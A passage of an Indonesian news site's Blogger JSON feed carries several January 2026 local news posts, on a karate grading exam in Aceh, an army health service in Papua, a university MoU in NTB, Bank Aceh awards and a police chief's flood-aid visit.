tetapi juga sebagai sarana pembentukan karakter dan mental para atlet. Ia menekankan pentingnya konsistensi latihan, kedisiplinan, serta menjunjung tinggi nilai-nilai persaudaraan dalam setiap proses pembinaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui ujian kenaikan tingkat ini, kami ingin memastikan bahwa setiap karateka tidak hanya berkembang secara teknis, tetapi juga memiliki sikap mental yang tangguh, beretika, dan mampu menjadi teladan di tengah masyarakat,” ujar Hasballah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Majelis Sabuk Hitam Wadokai Aceh, Sihan Fauzi, menjelaskan bahwa seluruh penguji yang ditugaskan merupakan instruktur berpengalaman dan bersertifikat, sehingga proses penilaian dapat berjalan secara profesional dan transparan. Ia juga mengapresiasi semangat para peserta yang mengikuti ujian dengan penuh kesungguhan dan sportivitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap para karateka yang lulus ujian ini dapat terus meningkatkan prestasi, baik di tingkat daerah, nasional, maupun internasional, serta membawa nama baik Wadokai Aceh,” ungkap Fauzi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan UKT Wadokai Karate-Do Indonesia Provinsi Aceh Tahun 2026 ini berlangsung dengan tertib, aman, dan lancar hingga selesai. Selain sebagai ajang evaluasi kemampuan, kegiatan ini juga menjadi momentum untuk mempererat silaturahmi antar-dojo serta memperkuat soliditas organisasi dalam membina generasi muda yang berkarakter, sehat, dan berprestasi melalui olahraga bela diri karate.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8234875327719008827\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wadokai-karate-do-indonesia-gelar-ujian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8234875327719008827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8234875327719008827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wadokai-karate-do-indonesia-gelar-ujian.html","title":"Wadokai Karate-Do Indonesia Gelar Ujian Kenaikan Tingkat di Banda Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3757700431374842833"},"published":{"$t":"2026-01-25T01:01:03.507-08:00"},"updated":{"$t":"2026-01-25T01:01:13.896-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Hadirkan Layanan Kesehatan Gratis Keliling Bagi Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Tim Kesehatan Pos Kalome Satgas Yonif 112\/DJ kembali menunjukkan kepeduliannya dengan menggelar pelayanan kesehatan gratis dengan metode keliling bagi warga Kampung Kalome Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Sabtu (24\/01\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan bakti kesehatan ini merupakan konsistensi dan menjadi solusi nyata bagi masyarakat yang selama ini harus menempuh jarak jauh dan medan sulit untuk mendapatkan layanan medis tentang kesehatan sekaligus memperkuat kepercayaan dan hubungan harmonis antara Prajurit TNI dan masyarakat Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Personel Tim Kesehatan Pos Kalome Satgas Yonif 112\/DJ disambut hangat dan antusias oleh warga Kampung Kalome, mereka mengaku sangat terbantu dengan adanya pelayanan kesehatan gratis tersebut, karena tidak perlu lagi melakukan perjalanan\u0026nbsp; jauh menuju Distrik Mulia untuk mencari fasilitas kesehatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui aksi kemanusiaan berkelanjutan ini, Satgas Yonif 112\/DJ terus berkomitmen untuk tidak hanya menjaga keamanan wilayah sektor penugasannya, tetapi juga\u0026nbsp; hadir sebagai sahabat dan pelayan masyarakat demi terwujudnya masyarakat Papua yang lebih sehat dan sejahtera.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3757700431374842833\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-hadirkan-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3757700431374842833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3757700431374842833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-hadirkan-layanan.html","title":"Satgas Yonif 112\/DJ Hadirkan Layanan Kesehatan Gratis Keliling Bagi Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1586834399861795222"},"published":{"$t":"2026-01-24T22:01:11.884-08:00"},"updated":{"$t":"2026-01-24T22:01:20.983-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kolaborasi Strategis Kampus untuk Percepatan Pembangunan Berkelanjutan di NTB"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMataram, 24 Januari 2026 - Fakultas Ekonomi Universitas Nahdlatul Ulama Nusa Tenggara Barat (FE UNU NTB) secara resmi menjalin kerja sama kelembagaan dengan Fakultas Bisnis dan Ilmu Sosial Universitas Dian Nusantara (FBIS UNDIRA) melalui penandatanganan Memorandum of Understanding (MoU). Penandatanganan yang berlangsung di PRIME PARK Hotel \u0026amp; Convention Lombok, Kota Mataram pada Sabtu (24\/1\/2026) sebagai bagian dari upaya memperkuat pelaksanaan Tri Dharma Perguruan Tinggi serta meningkatkan kualitas sumber daya manusia di bidang ekonomi dan ilmu sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ditandatangani oleh Dekan Fakultas Ekonomi UNU NTB, Abdul Muttalib, S.E., M.E., dan Dekan Fakultas Ekonomi dan Ilmu Sosial UNDIRA, Caturida Meiwanto Doktoralina, Ph.D., dengan disaksikan oleh sivitas akademika UNU. Momentum penandatanganan ini merupakan komitmen strategis bersama dalam rangka membangun kolaborasi akademik yang berkelanjutan dan berdampak nyata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDekan FE UNU NTB, Abdul Muttalib, menyampaikan bahwa kerja sama merupakan langkah konkret dalam memperluas jejaring akademik dan meningkatkan mutu penyelenggaraan pendidikan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui MoU ini, diharapkan tercipta sinergi yang berkelanjutan, terutama dalam pengembangan kapasitas dosen dan mahasiswa, serta peningkatan kualitas akademik di kedua fakultas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Dekan FEBIS UNDIRA, Caturida Meiwanto Doktoralina, Ph.D., menyampaikan bahwa kolaborasi antarpenguruan tinggi menjadi kebutuhan strategis dalam merespons dinamika global.\u003C\/div\u003E\u003Cdiv\u003E“Kerja sama ini membuka ruang kolaborasi riset, pertukaran pengetahuan, serta penguatan pengabdian kepada masyarakat yang memiliki dampak langsung,” Jelas Pak Catur yang juga tercatat sebagai Tenaga Profesional Lembaga Ketahanan Nasional Republik Indonesia (Lemhannas RI).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKerja sama tersebut menjadi landasan strategis dalam penguatan Tri Dharma Perguruan Tinggi yang mencakup pendidikan, penelitian, dan pengabdian kepada masyarakat, sekaligus mendorong\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERuang Lingkup Kerja Sama telah dituangkan dalam MoU akan tetap direisasikan dalam penulisan riset kolaboratif kedua institusi. Secara Cepat Pak Catur menyampaikan bahwa, Prinsip kerjasama itu harus cepat dilaksanakan, kalau dilapangan kita sebut ringkas \"Gak Pake Lama\" (GPL), sepakati, jalankan, implementasi dan berdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua belah pihak sepakat akan memastikan kegiatan yang disepakati selama lima tahun sejak ditandatangani dan dapat diperpanjang berdasarkan kesepakatan kedua belah pihak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kerja sama ini, FE UNU NTB dan FBIS UNDIRA optimistis dapat memberikan kontribusi nyata dalam peningkatan kualitas pendidikan tinggi, pengembangan keilmuan, serta kesejahteraan masyarakat melalui implementasi Tri Dharma Perguruan Tinggi secara berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMembangun SDM Unggul, itu perlu mempelajari budaya tempatan, tidak semua keunggulan dikuasai tetapi apa yang dominan dan menjadi ciri daerah, tegas Catur yang terus menjaga motto IKAL PPSA 21 Lemhannas RI yaitu Bersama, Bekerja, Membangun Negeri.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1586834399861795222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kolaborasi-strategis-kampus-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1586834399861795222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1586834399861795222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kolaborasi-strategis-kampus-untuk.html","title":"Kolaborasi Strategis Kampus untuk Percepatan Pembangunan Berkelanjutan di NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8422975516463364842"},"published":{"$t":"2026-01-22T18:23:52.448-08:00"},"updated":{"$t":"2026-01-22T18:24:03.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh - \u003C\/b\u003E\u003C\/i\u003EPT Bank Aceh Syariah kembali menorehkan prestasi gemilang di tingkat nasional dengan memenangkan penghargaan dalam ajang \"6th Anniversary Indonesia 20 Syariah Awards 2026\". Bank Aceh berhasil meraih penghargaan dengan titel Top Sharia Regional Bank. Selain penghargaan untuk institusi, Direktur Utama Bank Aceh, Bapak Fadhil Ilyas, juga mendapatkan pengakuan sebagai penerima penghargaan \"6th Anniversary 20 Best CEO Syariah Awards\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara penganugerahan ini diselenggarakan oleh The Iconomics Media yang didukung oleh Axia Research sebagai bagian dari rangkaian kegiatan Marketing \u0026amp; Halal Summit 2026. Perhelatan ini mengusung tema \"Humanizing Halal Brand: Storytelling, Purpose, dan Trust\" dan dilaksanakan pada Kamis, 22 Januari 2026, bertempat di Auditorium Lt. 3 Gedung A, Kementerian Pendidikan Dasar Menengah RI, Jakarta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Top Sharia Regional Bank diberikan kepada Bank Aceh berdasarkan penilaian kinerja keuangan yang baik melalui kajian laporan keuangan perusahaan, termasuk neraca keuangan serta laba\/rugi. Sementara itu, penghargaan 20 Best CEO Syariah Awards yang diterima oleh Fadhil Ilyas didasarkan pada survei terhadap ribuan responden yang menilai aspek Popularity, Competency, Crisis Leadership, dan Personality.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja Keuangan sebagai Kunci Keberhasilan Penetapan Bank Aceh sebagai Top Sharia Regional Bank didasarkan pada kajian mendalam terhadap kinerja keuangan perusahaan. The Iconomics melakukan evaluasi terhadap laporan keuangan, termasuk neraca, laba\/rugi, serta pendapatan komprehensif untuk memastikan bahwa penerima penghargaan memiliki performa yang sehat dan berkelanjutan di sektor keuangan syariah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penghargaan ini merupakan kado indah awal tahun 2026 sekaligus bukti kerja keras seluruh keluarga besar Bank Aceh Syariah. Menjadi 'Top Sharia Regional Bank' dan menerima 'Best CEO Syariah Award' bukanlah tujuan akhir, melainkan sebuah motivasi besar bagi kami untuk terus berinovasi dalam memberikan layanan terbaik bagi nasabah serta masyarakat Aceh dan Indonesia pada umumnya,\" ujar Fadhil Ilyas dalam sambutannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menambahkan bahwa tema 'Humanizing Halal Brand' sangat relevan dengan visi Bank Aceh. \"Kami percaya bahwa perbankan syariah bukan sekadar soal kepatuhan terhadap prinsip syariah secara administratif, tetapi bagaimana kami bisa 'memanusiakan' layanan kami, membangun kepercayaan (trust) yang tulus, dan hadir sebagai solusi yang nyata bagi kebutuhan ekonomi umat melalui nilai-nilai kejujuran dan integritas,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMendukung Ekosistem Halal Nasional Penyelenggaraan Marketing \u0026amp; Halal Summit 2026 sendiri bertujuan untuk memperkuat ekosistem halal nasional dan memberikan wawasan mengenai tren halal di masa depan. Acara ini turut dihadiri dan didukung oleh tokoh-tokoh penting seperti Menteri Agama RI, Nasaruddin Umar, serta Kepala Badan Penyelenggara Jaminan Produk Halal (BPJPH), Ahmad Haikal Hasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan diraihnya penghargaan ini, Bank Aceh Syariah semakin mengukuhkan posisinya sebagai pionir bank daerah syariah yang memiliki daya saing nasional dan berkomitmen penuh dalam mendukung pertumbuhan ekonomi syariah di Indonesia.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8422975516463364842\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html","title":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8534710247408048577"},"published":{"$t":"2026-01-22T00:28:49.718-08:00"},"updated":{"$t":"2026-01-22T00:28:59.722-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Subulussalam \u003C\/b\u003E\u003C\/i\u003E— Kepala Kepolisian Daerah Aceh Irjen Pol. Drs. Marzuki Ali Basyah melaksanakan kunjungan kerja ke Kota Subulussalam dalam rangka penyaluran bantuan pasca bencana banjir, kegiatan bakti sosial, serta trauma healing bagi masyarakat terdampak, Rabu, 21 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh yang didampingi Dansat Brimob Polda Aceh KBP Zuhdi Batubara, Dirresnarkoba Polda Aceh KBP Shobarmen, serta Dirlantas Polda Aceh KBP Deden Supriyatna Imhar, tiba di helipad Lapangan Desa Pegayo, Kecamatan Simpang Kiri, Kota Subulussalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh semoat memimpin apel siang dan memberikan arahan serta bimbingan kepada seluruh personel Polres Subulussalam, sebelum menuju Desa Binanga, Kecamatan Rundeng untuk melaksanakan bakti sosial dengan menyalurkan bantuan berupa tali asih kepada warga terdampak banjir, menyantuni anak yatim, serta ikut membersihkan Masjid Desa Binanga sebagai bentuk kepedulian dan kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan itu, Irjen Pol. Marzuki Ali Basyah juga berinteraksi langsung dengan masyarakat untuk mendengar kendala, hambatan, dan kebutuhan mendesak yang dirasakan warga pasca banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Polda Aceh akan terus hadir memberikan pelayanan yang profesional dan membantu masyarakat dalam masa pemulihan pasca bencana, demi terciptanya rasa aman dan nyaman. Sampaikan kepada kami setiap kendala dan kebutuhan yang ada, agar kepolisian dan pemerintah dapat bersama-sama mencari solusi. Kami tidak akan pernah diam ketika masyarakat membutuhkan bantuan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh juga mengajak masyarakat untuk tetap menjaga optimisme dan memperkuat keteguhan iman dalam menghadapi musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mari kita tetap berprasangka baik. Setiap cobaan pasti ada hikmahnya. Musibah tidak akan pernah melebihi kemampuan hamba-Nya. Kita serahkan semuanya kepada Allah SWT,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyalurkan bantuan dan melaksanakan bakti sosial, Kapolda Aceh beserta rombongan dan unsur Forkopimda juga turut berziarah ke Makam Syekh Hamzah Fansuri yang berada di Desa Oboh, Kecamatan Rundeng.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8534710247408048577\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html","title":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di 